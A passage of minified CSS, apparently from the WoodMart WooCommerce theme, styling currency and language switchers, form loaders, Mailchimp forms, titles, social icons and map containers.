.wcml-cs-active-currency>a,.wcml-vertical-list .wcml-cs-active-currency>a{color:#333}.woocommerce .wcml-horizontal-list.product,.woocommerce .wcml-vertical-list.product{margin-top:0;margin-bottom:15px;margin-left:-5px}.woocommerce .product_meta .wcml-dropdown.product{margin-top:0;margin-bottom:20px;max-width:250px}.widget_currency_sel_widget .wcml-dropdown{max-width:100%}.widget_currency_sel_widget li{margin-bottom:0}.widgetarea-mobile .widget_currency_sel_widget,.widgetarea-mobile .widget_icl_lang_sel_widget{display:flex;align-items:center;justify-content:space-between}.widgetarea-mobile .widget_currency_sel_widget .widget-title,.widgetarea-mobile .widget_icl_lang_sel_widget .widget-title{margin-bottom:0;margin-right:20px;color:#2d2a2a;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:13px;line-height:20px}.widgetarea-mobile #lang_sel_list.lang_sel_list_horizontal,.widgetarea-mobile .wcml-horizontal-list{margin-bottom:-10px;text-align:right;text-transform:uppercase}.widgetarea-mobile #lang_sel_list.lang_sel_list_horizontal ul,.widgetarea-mobile .wcml-horizontal-list ul{margin-right:-15px!important;border-top:0}.widgetarea-mobile #lang_sel_list.lang_sel_list_horizontal ul a,.widgetarea-mobile .wcml-horizontal-list ul a{padding:0 5px}.widgetarea-mobile #lang_sel_list.lang_sel_list_horizontal ul li,.widgetarea-mobile .wcml-horizontal-list ul li{margin-bottom:10px!important;margin-right:10px!important}.widgetarea-mobile .widget_icl_lang_sel_widget .widget-title:after{content:":"}.widgetarea-mobile .wcml-horizontal-list{text-align:right}.widgetarea-mobile .wcml-vertical-list{width:100%}.dropdowns-color-light .widgetarea-mobile .widget_currency_sel_widget .widget-title,.dropdowns-color-light .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title{color:#FFF}.whb-text-element .wcml-dropdown,.whb-text-element .wcml-dropdown-click{max-width:none;width:auto}.whb-text-element .wcml-dropdown-click.product,.whb-text-element .wcml-dropdown.product{margin-top:0;margin-bottom:0}.whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle{display:flex;align-items:center;flex-direction:row;padding-right:0;padding-left:0;background-color:transparent!important;color:#333;text-transform:uppercase;font-size:12px}.whb-text-element .wcml-dropdown a.wcml-cs-item-toggle:after,.whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle:after{position:static;margin-top:0;margin-left:4px;font-size:100%}.whb-text-element .wcml-dropdown a.wcml-cs-item-toggle:hover,.whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle:hover{color:rgba(51,51,51,.6)}.whb-text-element .wcml-dropdown .wcml-cs-active-currency,.whb-text-element .wcml-dropdown-click .wcml-cs-active-currency{border:none;background-color:transparent}.whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu{right:0;left:0;padding-top:10px;padding-bottom:10px;width:165px;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.whb-text-element .wcml-dropdown .wcml-cs-submenu li,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu li{border:none;background-color:transparent!important}.whb-text-element .wcml-dropdown .wcml-cs-submenu li a,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu li a{overflow:visible;background-color:transparent;color:#777;text-overflow:clip;white-space:normal;font-size:14px}.whb-text-element .wcml-dropdown .wcml-cs-submenu li a:hover,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu li a:hover{background-color:#F9F9F9;color:#777}.whb-color-light .whb-text-element .wcml-dropdown,.whb-color-light .whb-text-element .wcml-dropdown-click{border-color:rgba(255,255,255,.25)}.whb-color-light .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-color-light .whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle{color:#FFF}.whb-color-light .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle:after,.whb-color-light .whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle:after{color:rgba(255,255,255,.6)}.whb-color-light .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle:hover,.whb-color-light .whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle:hover{color:rgba(255,255,255,.8)}.dropdowns-color-light .whb-text-element .wcml-dropdown .wcml-cs-submenu,.dropdowns-color-light .whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.woodmart-dark .whb-text-element .wcml-dropdown .wcml-cs-submenu,.woodmart-dark .whb-text-element .wcml-dropdown-click .wcml-cs-submenu{background-color:#101010}.dropdowns-color-light .whb-text-element .wcml-dropdown .wcml-cs-submenu li a,.dropdowns-color-light .whb-text-element .wcml-dropdown-click .wcml-cs-submenu li a,.woodmart-dark .whb-text-element .wcml-dropdown .wcml-cs-submenu li a,.woodmart-dark .whb-text-element .wcml-dropdown-click .wcml-cs-submenu li a{color:rgba(255,255,255,.8)}.dropdowns-color-light .whb-text-element .wcml-dropdown .wcml-cs-submenu li a:hover,.dropdowns-color-light .whb-text-element .wcml-dropdown-click .wcml-cs-submenu li a:hover,.woodmart-dark .whb-text-element .wcml-dropdown .wcml-cs-submenu li a:hover,.woodmart-dark .whb-text-element .wcml-dropdown-click .wcml-cs-submenu li a:hover{background-color:rgba(255,255,255,.08);color:#FFF}.whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle{padding-right:0;padding-left:0;height:auto;line-height:1}.whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu{right:-10px;left:-10px}.whb-col-right .whb-text-element .wcml-cs-submenu{left:auto}.whb-general-header .whb-text-element .wcml-dropdown,.whb-general-header .whb-text-element .wcml-dropdown-click{display:inline-block}.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-general-header .whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle{height:40px}.whb-general-header .whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-general-header .whb-text-element .wcml-dropdown-click .wcml-cs-submenu{margin:15px 0 0!important}.whb-general-header .whb-text-element .wcml-dropdown .wcml-cs-submenu:after,.whb-general-header .whb-text-element .wcml-dropdown-click .wcml-cs-submenu:after{content:"";position:absolute;top:auto;right:0;bottom:100%;left:0;width:auto;height:15px}.whb-row:not(.whb-top-bar) .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-row:not(.whb-top-bar) .whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle{white-space:nowrap;letter-spacing:.2px;font-weight:600;font-size:13px}.form-border-width-1 .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.form-border-width-1 .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border-width:1px}.form-border-width-1 .wcml-dropdown .wcml-cs-active-currency{border-width:1px}.form-border-width-1.form-style-underlined .comment-form-author,.form-border-width-1.form-style-underlined .comment-form-email,.form-border-width-1.form-style-underlined .comment-form-url,.form-border-width-1.form-style-underlined .order_comments_field>p,.form-border-width-1.form-style-underlined .woocommerce-billing-fields__field-wrapper>p,.form-border-width-1.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p{border-width:1px}.form-style-rounded .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.form-style-rounded .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border-radius:20px}.form-style-rounded .wcml-dropdown .wcml-cs-submenu,.form-style-rounded .widget_icl_lang_sel_widget #lang_sel ul ul,.form-style-rounded .widget_icl_lang_sel_widget #lang_sel_click ul ul{right:20px;left:20px}.form-style-rounded .wcml-dropdown .wcml-cs-active-currency,.form-style-rounded .wcml-dropdown .wcml-cs-active-currency>a{border-radius:20px}.form-style-semi-rounded .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.form-style-semi-rounded .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border-radius:5px}.form-style-semi-rounded .wcml-dropdown .wcml-cs-submenu,.form-style-semi-rounded .widget_icl_lang_sel_widget #lang_sel ul ul,.form-style-semi-rounded .widget_icl_lang_sel_widget #lang_sel_click ul ul{right:5px;left:5px}.form-style-semi-rounded .wcml-dropdown .wcml-cs-active-currency,.form-style-semi-rounded .wcml-dropdown .wcml-cs-active-currency>a{border-radius:5px}.form-style-underlined .wcml-dropdown .wcml-cs-active-currency,.form-style-underlined .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.form-style-underlined .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border-top-style:none;border-right-style:none;border-left-style:none}.form-style-underlined .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.form-style-underlined .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{padding:0 2px}.form-style-underlined .wcml-dropdown .wcml-cs-active-currency>a{padding:0 2px}div.wpcf7 .ajax-loader{position:relative;visibility:hidden}div.wpcf7 .ajax-loader:before{position:absolute;top:0;left:15px;margin-top:4px;content:"";display:inline-block;width:16px;height:16px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 .ajax-loader.is-active:before{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}div.wpcf7 .ajax-error{display:none}.color-scheme-light div.wpcf7 .ajax-loader:before,.woodmart-dark div.wpcf7 .ajax-loader:before{border-color:rgba(255,255,255,.15);border-left-color:#FFF}div.wpcf7-response-output{margin:0 0 20px}div.wpcf7-response-output.wpcf7-display-none{display:none}div.wpcf7-response-output[style*="display: block;"]{display:flex!important}.wpcf7-list-item{display:inline-block;margin-right:10px}.wpcf7-radio input{margin-left:5px}.wpcf7-not-valid-tip{display:block;color:red}.mc4wp-form{margin-top:0;margin-bottom:20px;text-align:center}.mc4wp-form>div{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;margin-right:17px;margin-left:17px}.mc4wp-form>div>p:first-child{flex:1 1 200px;max-width:290px;width:100%}.mc4wp-form>div>p{margin-right:-17px;margin-bottom:20px!important;margin-left:-17px}.mc4wp-form>div>p>br{display:none}.mc4wp-form label{display:none}.mc4wp-form input[type=submit]{padding-right:35px;padding-left:35px;color:#FFF}.mc4wp-form input[type=submit]:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.mc4wp-form .mc4wp-response{margin-right:0;margin-left:0}.text-right .mc4wp-form>div{justify-content:flex-end}.text-left .mc4wp-form>div{justify-content:flex-start}body .mfp-content .mc4wp-alert,body:not(.notifications-sticky) .mc4wp-alert{margin-bottom:20px}.widget_mc4wp_form_widget .mc4wp-form{margin-bottom:0}.widget_mc4wp_form_widget .mc4wp-form p{margin-bottom:10px}.subtitle-style-background.banner-subtitle,.subtitle-style-background.info-box-subtitle,.subtitle-style-background.title-subtitle{display:inline-block;padding:6px 10px;font-weight:600;line-height:1.2}.subtitle-color-default.subtitle-style-background{background-color:#F4F4F4;color:#333}.subtitle-color-primary.subtitle-style-background{color:#FFF}.subtitle-color-alt.subtitle-style-background{color:#FFF}.inline-element{display:inline-block;vertical-align:middle}.inline-element:not(:last-child){margin-right:15px}.text-left .inline-element{margin-left:0}.text-left .inline-element:not(:last-child){margin-right:15px}.text-right .inline-element{margin-right:0}.text-right .inline-element:not(:first-child){margin-left:15px}.text-center .inline-element{margin-right:7px;margin-left:7px}.title-wrapper{margin-bottom:30px}.title-wrapper .title{display:block;margin-bottom:0}.title-wrapper .title-subtitle{margin-bottom:10px;letter-spacing:.3px}.title-wrapper .title-after_title p{margin-bottom:0}.title-wrapper .liner-continer{position:relative;margin-bottom:10px}.title-wrapper .left-line,.title-wrapper .right-line{display:none}.title-wrapper .img-wrapper{margin-top:10px}.title-wrapper>div:last-child{margin-bottom:0}.title-wrapper.text-center .title,.title-wrapper.text-center .title-after_title,.title-wrapper.text-center .title-subtitle{margin-right:auto;margin-left:auto}.title-wrapper.text-right .title,.title-wrapper.text-right .title-after_title,.title-wrapper.text-right .title-subtitle{margin-left:auto}.color-scheme-light .title-wrapper .title,.woodmart-dark .title-wrapper .title{color:#FFF}.color-scheme-light .title-wrapper .title-after_title,.woodmart-dark .title-wrapper .title-after_title{color:rgba(255,255,255,.8)}.woodmart-title-size-small .title-subtitle{font-size:12px}.woodmart-title-size-small .woodmart-title-container{font-size:18px}.woodmart-title-size-small .title-after_title{font-size:14px}.woodmart-title-size-default .title-subtitle{font-size:14px}.woodmart-title-size-default .woodmart-title-container{font-size:22px}.woodmart-title-size-default .title-after_title{font-size:14px}.woodmart-title-size-medium .title-subtitle{font-size:14px}.woodmart-title-size-medium .woodmart-title-container{font-size:26px}.woodmart-title-size-medium .title-after_title{font-size:110%}.woodmart-title-size-large .title-subtitle{font-size:14px}.woodmart-title-size-large .woodmart-title-container{font-size:36px;line-height:1.3}.woodmart-title-size-large .title-after_title{font-size:110%}.woodmart-title-size-extra-large .title-subtitle{font-size:18px}.woodmart-title-size-extra-large .subtitle-style-background{font-size:14px}.woodmart-title-size-extra-large .woodmart-title-container{font-size:48px;line-height:1.2}.woodmart-title-size-extra-large .title-after_title{font-size:110%}.woodmart-title-color-default .subtitle-style-default{color:#989898}.woodmart-title-color-default .subtitle-style-background{background-color:#F4F4F4;color:#333}.color-scheme-light .woodmart-title-color-default .subtitle-style-default,.woodmart-dark .woodmart-title-color-default .subtitle-style-default{color:rgba(255,255,255,.8)}.woodmart-title-color-primary .subtitle-style-background{color:#FFF}.woodmart-title-color-alt .subtitle-style-background{color:#FFF}.woodmart-title-color-black .subtitle-style-default{color:#000}.woodmart-title-color-black .subtitle-style-background{background-color:#333;color:#FFF}.woodmart-title-color-white .subtitle-style-default{color:rgba(255,255,255,.8)}.woodmart-title-color-white .subtitle-style-background{background-color:rgba(255,255,255,.8);color:#212121}.woodmart-title-color-white .title{color:#FFF}.woodmart-title-color-white .title-after_title{color:rgba(255,255,255,.8)}.woodmart-title-color-gradient .subtitle-style-default{color:#989898}.woodmart-title-color-gradient .subtitle-style-background{background-color:#F4F4F4;color:#333}.woodmart-title-color-gradient .title{-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;text-fill-color:transparent}.color-scheme-light .woodmart-title-color-gradient .subtitle-style-default,.woodmart-dark .woodmart-title-color-gradient .subtitle-style-default{color:rgba(255,255,255,.8)}.woodmart-title-style-simple .liner-continer{padding-bottom:10px}.woodmart-title-style-simple .liner-continer:after{content:" ";position:absolute;top:100%;left:50%;margin-left:-20px;width:40px;height:2px}.woodmart-title-style-simple.text-left .liner-continer:after{left:0;margin-left:0}.woodmart-title-style-simple.text-right .liner-continer:after{right:0;left:auto;margin-left:0}.woodmart-title-style-simple.woodmart-title-color-default .liner-continer:after{background-color:rgba(119,119,119,.17)}.woodmart-title-style-simple.woodmart-title-color-black .liner-continer:after{background-color:#000}.woodmart-title-style-simple.woodmart-title-color-white .liner-continer:after{background-color:#FFF}.woodmart-title-style-bordered .liner-continer{display:flex;align-items:center;flex-direction:row}.woodmart-title-style-bordered .title{padding-right:20px;padding-left:20px}.woodmart-title-style-bordered .left-line,.woodmart-title-style-bordered .right-line{display:block;flex:1 1 auto;border-bottom:1px solid}.woodmart-title-style-bordered.text-left .left-line{display:none}.woodmart-title-style-bordered.text-left .title{padding-left:0}.woodmart-title-style-bordered.text-right .right-line{display:none}.woodmart-title-style-bordered.text-right .title{padding-right:0}.woodmart-title-style-bordered.woodmart-title-color-white .left-line,.woodmart-title-style-bordered.woodmart-title-color-white .right-line{border-color:rgba(255,255,255,.3)}.color-scheme-light .woodmart-title-style-bordered .left-line,.color-scheme-light .woodmart-title-style-bordered .right-line,.woodmart-dark .woodmart-title-style-bordered .left-line,.woodmart-dark .woodmart-title-style-bordered .right-line{border-color:rgba(255,255,255,.3)}.woodmart-title-style-underlined .liner-continer{border-bottom:2px solid rgba(119,119,119,.17)}.woodmart-title-style-underlined .title{display:inline-block;margin-bottom:-2px;padding-bottom:10px;border-bottom:2px solid transparent}.woodmart-title-style-underlined.woodmart-title-color-default .title{border-color:#CCC}.woodmart-title-style-underlined.woodmart-title-color-black .title{border-color:#000}.woodmart-title-style-underlined.woodmart-title-color-white .liner-continer{border-color:rgba(255,255,255,.5)}.woodmart-title-style-underlined.woodmart-title-color-white .title{border-color:#FFF}.color-scheme-light .woodmart-title-style-underlined .liner-continer,.woodmart-dark .woodmart-title-style-underlined .liner-continer{border-color:rgba(255,255,255,.5)}.woodmart-title-style-underlined-2 .title-subtitle{margin-bottom:15px}.woodmart-title-style-underlined-2 .liner-continer{margin-bottom:15px}.woodmart-title-style-underlined-2 .title{display:inline-block;border-bottom:2px solid;line-height:.85}.woodmart-title-style-underlined-2.woodmart-title-size-large .title{border-width:3px}.woodmart-title-style-underlined-2.woodmart-title-size-extra-large .title{border-width:4px}.woodmart-title-style-underlined-2:not(.woodmart-title-color-gradient) .title{text-shadow:1px 1px #fff,1px -1px #fff,-1px 1px #fff,-1px -1px #FFF}.woodmart-title-style-underlined-2:not(.woodmart-title-color-gradient).woodmart-title-size-extra-large .title{text-shadow:2px 2px #fff,2px -2px #fff,-2px 2px #fff,-2px -2px #FFF}.woodmart-title-style-underlined-2.woodmart-title-color-default .title{border-color:#CCC}.woodmart-title-style-underlined-2.woodmart-title-color-black .title{border-color:#000}.woodmart-title-style-underlined-2.woodmart-title-color-white .title{border-color:#FFF}.color-scheme-light .woodmart-title-style-underlined-2 .title,.woodmart-dark .woodmart-title-style-underlined-2 .title,.woodmart-title-style-underlined-2.woodmart-title-color-white .title{text-shadow:none!important}.woodmart-title-style-shadow{padding:25px;box-shadow:0 0 8px rgba(0,0,0,.12)}.woodmart-title-width-10 .title-after_title,.woodmart-title-width-10 .title-subtitle,.woodmart-title-width-10 .woodmart-title-container{max-width:10%}.woodmart-title-width-20 .title-after_title,.woodmart-title-width-20 .title-subtitle,.woodmart-title-width-20 .woodmart-title-container{max-width:20%}.woodmart-title-width-30 .title-after_title,.woodmart-title-width-30 .title-subtitle,.woodmart-title-width-30 .woodmart-title-container{max-width:30%}.woodmart-title-width-40 .title-after_title,.woodmart-title-width-40 .title-subtitle,.woodmart-title-width-40 .woodmart-title-container{max-width:40%}.woodmart-title-width-50 .title-after_title,.woodmart-title-width-50 .title-subtitle,.woodmart-title-width-50 .woodmart-title-container{max-width:50%}.woodmart-title-width-60 .title-after_title,.woodmart-title-width-60 .title-subtitle,.woodmart-title-width-60 .woodmart-title-container{max-width:60%}.woodmart-title-width-70 .title-after_title,.woodmart-title-width-70 .title-subtitle,.woodmart-title-width-70 .woodmart-title-container{max-width:70%}.woodmart-title-width-80 .title-after_title,.woodmart-title-width-80 .title-subtitle,.woodmart-title-width-80 .woodmart-title-container{max-width:80%}.woodmart-title-width-90 .title-after_title,.woodmart-title-width-90 .title-subtitle,.woodmart-title-width-90 .woodmart-title-container{max-width:90%}.woodmart-text-block-wrapper{margin-bottom:35px}.woodmart-text-block-wrapper .woodmart-text-block p:first-child:empty,.woodmart-text-block-wrapper .woodmart-text-block p:first-child:empty~p:last-child{display:none}.woodmart-text-block-wrapper .woodmart-text-block a,.woodmart-text-block-wrapper .woodmart-text-block h1,.woodmart-text-block-wrapper .woodmart-text-block h2,.woodmart-text-block-wrapper .woodmart-text-block h3,.woodmart-text-block-wrapper .woodmart-text-block h4,.woodmart-text-block-wrapper .woodmart-text-block h5,.woodmart-text-block-wrapper .woodmart-text-block h6,.woodmart-text-block-wrapper .woodmart-text-block p{color:inherit;font-size:inherit;line-height:inherit}.woodmart-text-block-wrapper.text-center .woodmart-title-container{margin-right:auto;margin-left:auto}.woodmart-text-block-wrapper.text-left .woodmart-title-container{margin-right:auto}.woodmart-text-block-wrapper.text-right .woodmart-title-container{margin-left:auto}.woodmart-text-block-wrapper.color-scheme-dark .woodmart-title-container{color:#2d2a2a}.woodmart-text-block-wrapper.color-scheme-light .woodmart-title-container{color:#FFF}.woodmart-social-icons{vertical-align:middle;font-size:0}.woodmart-social-icons .woodmart-social-icon{display:inline-block;margin:4px;text-align:center;font-size:0}.woodmart-social-icons i{vertical-align:middle}.woodmart-social-icons p{display:inline-block;margin:0}.icons-design-default .woodmart-social-icon{margin:0!important;padding:6px;width:auto!important;height:auto!important;color:rgba(0,0,0,.6)!important}.icons-design-default .woodmart-social-icon i{line-height:1!important}.icons-design-default .woodmart-social-icon:hover{color:rgba(0,0,0,.8)!important}.color-scheme-light .icons-design-default .woodmart-social-icon,.icons-design-default.color-scheme-light .woodmart-social-icon,.woodmart-dark .icons-design-default .woodmart-social-icon{color:#FFF!important}.color-scheme-light .icons-design-default .woodmart-social-icon:hover,.icons-design-default.color-scheme-light .woodmart-social-icon:hover,.woodmart-dark .icons-design-default .woodmart-social-icon:hover{color:rgba(255,255,255,.6)!important}.icons-design-simple .woodmart-social-icon{background-color:#F2F2F2;color:rgba(0,0,0,.4)!important}.icons-design-simple .woodmart-social-icon:hover{color:#FFF!important}.color-scheme-light .icons-design-simple .woodmart-social-icon,.icons-design-simple.color-scheme-light .woodmart-social-icon{background-color:rgba(255,255,255,.3);color:#FFF!important}.icons-design-colored-alt .woodmart-social-icon{background-color:#EFEFEF;color:rgba(0,0,0,.4)!important}.color-scheme-light .icons-design-colored-alt .woodmart-social-icon,.icons-design-colored-alt.color-scheme-light .woodmart-social-icon{background-color:rgba(255,255,255,.3);color:#FFF!important}.icons-design-bordered .woodmart-social-icon{border:2px solid #CCC;background-color:transparent;color:rgba(0,0,0,.4)!important}.icons-design-bordered .woodmart-social-icon i{margin-top:-2px}.color-scheme-light .icons-design-bordered .woodmart-social-icon,.icons-design-bordered.color-scheme-light .woodmart-social-icon{border:2px solid rgba(255,255,255,.4);color:#FFF!important}.icons-design-colored .woodmart-social-icon{color:#FFF!important}.icons-design-colored .woodmart-social-icon:hover{box-shadow:inset 0 0 200px rgba(0,0,0,.15);color:#FFF!important}.icons-design-colored .social-facebook{background-color:#365493}.icons-design-colored .social-twitter{background-color:#3CF}.icons-design-colored .social-instagram{background-color:#774430}.icons-design-colored .social-email{background-color:#F89A1E}.icons-design-colored .social-pinterest{background-color:#CB2027}.icons-design-colored .social-youtube{background-color:#CB2027}.icons-design-colored .social-tumblr{background-color:#36465D}.icons-design-colored .social-linkedin{background-color:#0274B3}.icons-design-colored .social-vimeo{background-color:#1AB7EA}.icons-design-colored .social-flickr{background-color:#FE0072}.icons-design-colored .social-github{background-color:#171515}.icons-design-colored .social-dribbble{background-color:#EC5E95}.icons-design-colored .social-behance{background-color:#1F6FFC}.icons-design-colored .social-soundcloud{background-color:#F9490D}.icons-design-colored .social-spotify{background-color:#2EBD59}.icons-design-colored .social-skype{background-color:#00AFF0}.icons-design-colored .social-ok{background-color:#EE8208}.icons-design-colored .social-whatsapp{background-color:#1EBEA5}.icons-design-colored .social-vk{background-color:#4C75A3}.icons-design-colored .social-snapchat{background-color:#FFFC00}.icons-design-colored .social-tg{background-color:#37AEE2}.icons-design-bordered .woodmart-social-icon:hover,.icons-design-colored-alt .woodmart-social-icon:hover{color:#FFF!important}.icons-design-bordered .social-facebook:hover,.icons-design-colored-alt .social-facebook:hover{border-color:#365493;background-color:#365493}.icons-design-bordered .social-twitter:hover,.icons-design-colored-alt .social-twitter:hover{border-color:#3CF;background-color:#3CF}.icons-design-bordered .social-instagram:hover,.icons-design-colored-alt .social-instagram:hover{border-color:#774430;background-color:#774430}.icons-design-bordered .social-email:hover,.icons-design-colored-alt .social-email:hover{border-color:#F89A1E;background-color:#F89A1E}.icons-design-bordered .social-youtube:hover,.icons-design-colored-alt .social-youtube:hover{border-color:#CB2027;background-color:#CB2027}.icons-design-bordered .social-pinterest:hover,.icons-design-colored-alt .social-pinterest:hover{border-color:#CB2027;background-color:#CB2027}.icons-design-bordered .social-tumblr:hover,.icons-design-colored-alt .social-tumblr:hover{border-color:#36465D;background-color:#36465D}.icons-design-bordered .social-linkedin:hover,.icons-design-colored-alt .social-linkedin:hover{border-color:#0274B3;background-color:#0274B3}.icons-design-bordered .social-vimeo:hover,.icons-design-colored-alt .social-vimeo:hover{border-color:#1AB7EA;background-color:#1AB7EA}.icons-design-bordered .social-flickr:hover,.icons-design-colored-alt .social-flickr:hover{border-color:#FE0072;background-color:#FE0072}.icons-design-bordered .social-github:hover,.icons-design-colored-alt .social-github:hover{border-color:#171515;background-color:#171515}.icons-design-bordered .social-dribbble:hover,.icons-design-colored-alt .social-dribbble:hover{border-color:#EC5E95;background-color:#EC5E95}.icons-design-bordered .social-behance:hover,.icons-design-colored-alt .social-behance:hover{border-color:#1F6FFC;background-color:#1F6FFC}.icons-design-bordered .social-soundcloud:hover,.icons-design-colored-alt .social-soundcloud:hover{border-color:#F9490D;background-color:#F9490D}.icons-design-bordered .social-spotify:hover,.icons-design-colored-alt .social-spotify:hover{border-color:#2EBD59;background-color:#2EBD59}.icons-design-bordered .social-skype:hover,.icons-design-colored-alt .social-skype:hover{border-color:#00AFF0;background-color:#00AFF0}.icons-design-bordered .social-ok:hover,.icons-design-colored-alt .social-ok:hover{border-color:#EE8208;background-color:#EE8208}.icons-design-bordered .social-whatsapp:hover,.icons-design-colored-alt .social-whatsapp:hover{border-color:#1EBEA5;background-color:#1EBEA5}.icons-design-bordered .social-vk:hover,.icons-design-colored-alt .social-vk:hover{border-color:#4C75A3;background-color:#4C75A3}.icons-design-bordered .social-snapchat:hover,.icons-design-colored-alt .social-snapchat:hover{border-color:#FFFC00;background-color:#FFFC00}.icons-design-bordered .social-tg:hover,.icons-design-colored-alt .social-tg:hover{border-color:#37AEE2;background-color:#37AEE2}.icons-size- .woodmart-social-icon,.icons-size-small .woodmart-social-icon{width:30px;height:30px}.woodmart-social-icons.icons-size- i,.woodmart-social-icons.icons-size-small i{font-size:14px;line-height:30px}.icons-size-default .woodmart-social-icon{width:40px;height:40px}.woodmart-social-icons.icons-size-default i{font-size:18px;line-height:40px}.icons-size-large .woodmart-social-icon{width:60px;height:60px}.woodmart-social-icons.icons-size-large i{font-size:22px;line-height:60px}.social-form-circle .woodmart-social-icon{border-radius:50%}.woodmart-sticky-social{position:fixed;top:50%;z-index:399;display:flex;flex-direction:column;transition:-webkit-transform .3s ease 1s;transition:transform .3s ease 1s;transition:transform .3s ease 1s,-webkit-transform .3s ease 1s}.woodmart-sticky-social .woodmart-social-icon{display:flex;align-items:center;flex-wrap:nowrap;overflow:hidden;margin:0;min-width:40px;width:auto;height:40px}.woodmart-sticky-social .woodmart-social-icon:hover{box-shadow:none}.woodmart-sticky-social .woodmart-social-icon:hover .woodmart-social-icon-name{max-width:220px}.woodmart-sticky-social i{width:40px;font-size:14px;line-height:40px}.woodmart-sticky-social .woodmart-social-icon-name{overflow:hidden;padding:0;max-width:0;white-space:nowrap;font-weight:600;font-size:14px;transition:padding .4s cubic-bezier(.175,.885,.32,1.15),max-width .4s cubic-bezier(.175,.885,.32,1.15)}.woodmart-sticky-social.buttons-loaded{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.woodmart-sticky-social-right{right:0;-webkit-transform:translate3d(100%,-50%,0);transform:translate3d(100%,-50%,0);align-items:flex-end}.woodmart-sticky-social-right .woodmart-social-icon{flex-direction:row-reverse}.woodmart-sticky-social-right .woodmart-social-icon:hover .woodmart-social-icon-name{padding-left:15px}.woodmart-sticky-social-left{left:0;-webkit-transform:translate3d(-100%,-50%,0);transform:translate3d(-100%,-50%,0);align-items:flex-start}.woodmart-sticky-social-left .woodmart-social-icon{flex-direction:row}.woodmart-sticky-social-left .woodmart-social-icon:hover .woodmart-social-icon-name{padding-right:15px}.google-map-container{position:relative}.google-map-container img{max-width:none}.google-map-container .woodmart-google-map-wrapper{z-index:4}.google-map-container .woodmart-google-map,.google-map-container .woodmart-google-map-wrapper{position:absolute!important;top:0;right:0;bottom:0;left:0}.google-map-container .gm-style-iw-d>div>h3:empty{display:none}.map-container-with-content.content-vertical-top .woodmart-google-map-content-wrap{justify-content:flex-start}.map-container-with-content.content-vertical-middle .woodmart-google-map-content-wrap{justify-content:center}.map-container-with-content.content-vertical-bottom .woodmart-google-map-content-wrap{justify-content:flex-end}.map-container-with-content.content-horizontal-left .woodmart-google-map-content-wrap{align-items:flex-start}.map-container-with-content.content-horizontal-center .woodmart-google-map-content-wrap{align-items:center}.map-container-with-content.content-horizontal-right .woodmart-google-map-content-wrap{align-items:flex-end}.woodmart-google-map-content-wrap{position:relative;display:flex;align-items:stretch;flex-direction:column;margin:0 auto;padding:50px 15px;width:90%;height:100%}.woodmart-google-map-content-wrap>.woodmart-google-map-content{z-index:6;margin-bottom:0;padding:30px;max-width:300px;width:100%;background-color:#FFF;box-shadow:0 0 12px rgba(0,0,0,.22)}.woodmart-dark .woodmart-google-map-content-wrap>.woodmart-google-map-content{background-color:#101010}.map-mask-dark{background-color:#000}.map-mask-dark .woodmart-google-map-wrapper{opacity:.6}.map-mask-light{background-color:#FFF}.map-mask-light .woodmart-google-map-wrapper{opacity:.7}.woodmart-map-placeholder{display:flex;overflow:hidden}.woodmart-map-placeholder img{width:100%;height:100%;-o-object-position:50% 50%;object-position:50% 50%;-o-object-fit:cover;object-fit:cover}.woodmart-init-map{display:flex;align-items:center}.woodmart-init-map svg{margin-top:-2px;margin-right:10px;width:25px;height:25px}.woodmart-init-map span{margin-top:4px}.google-map-container .woodmart-init-map-wrap{position:absolute;top:0;right:0;bottom:0;left:0;z-index:10;display:flex;align-items:center;justify-content:center}.map-lazy-loading:not(.woodmart-map-inited) .woodmart-google-map-content-wrap{display:none}.woodmart-map-inited .woodmart-init-map-wrap,.woodmart-map-inited .woodmart-map-placeholder{display:none}.woodmart-counter{margin-bottom:35px}.woodmart-counter>span{display:block}.woodmart-counter .counter-value{color:#333;font-size:36px;line-height:1}.woodmart-counter 